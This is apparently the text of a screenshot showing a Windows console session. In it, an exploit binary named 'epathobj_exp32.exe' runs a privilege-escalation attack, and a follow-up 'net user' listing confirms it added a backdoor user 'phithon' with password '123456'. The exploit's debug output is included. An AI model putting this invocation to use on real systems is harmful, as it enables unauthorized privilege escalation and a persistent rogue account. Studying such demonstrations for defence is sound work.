 C:\Windows\system32\cmd.exe
C:\Users\visitor\Desktop>epathobj_exp32.exe cmd.exe "/c net user phithon 123456
/add"
Alllocated userspace PATHRECORD <> 00240000
->next @ 00240000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with 24000
start CreateRoundRectRgn
Watchdog thread 2220 waiting on Mutex
Allocated 1104 HRGN objects
Flattening curves...
InterlockedExchange(0x00240000, 0x00056c40);Exploit ok run command
C:\Users\visitor\Desktop>net user
\\WIN-SOGDO9N0HEI 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest phithon
visitor
命令成功完成。
C:\Users\visitor\Desktop>_